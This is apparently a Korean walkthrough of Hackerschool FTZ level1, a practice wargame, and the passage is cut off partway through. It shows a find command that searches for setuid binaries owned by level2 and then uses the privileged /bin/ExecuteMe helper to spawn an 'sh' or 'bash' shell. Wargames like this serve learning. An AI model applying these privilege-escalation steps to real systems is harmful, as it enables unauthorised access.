 Best of the best - Hackerschool FTZ

6. level2의 패스워드 확인
7. 5번과 같이 쉘 명령어가 아닌 vi 편집기를 이용한 우회법 추가 확인

- 로그인한 후 계정의 파일 구조를 확인
[level1@ftz level1]$ ll
합계 12
-rw-r--r-- 1 root root 47 4월 4 2000 hint
drwxr-xr-x 2 root level1 4096 7월 6 00:05 public_html
drwxrwxr-x 2 root level1 4096 7월 7 08:33 tmp
[level1@ftz level1]$

- 문제와 관련된 힌트를 확인
[level1@ftz level1]$ cat hint

level2 권한에 setuid가 걸린 파일을 찾는다.

- 취약점이 있는 파일을 검색
[level1@ftz level1]$ find / -perm +6000 -user level2 -exec ls -l {} ₩; 2> /dev/null
-rwsr-x--- 1 level2 level1 12900 7월 5 22:47 /bin/ExecuteMe
[level1@ftz level1]$

- 공격 대상 파일을 실행해 파일의 동작 방식을 직접 확인
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)

어떤 명령을 실행시키겠습니까?

[level2@ftz level2]$

- “sh”나 “bash” 같이 쉘을 실행하는 명령어를 통해 level2 권한의 쉘을 획득
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)

어떤 명령을 실행시키겠습니까?

20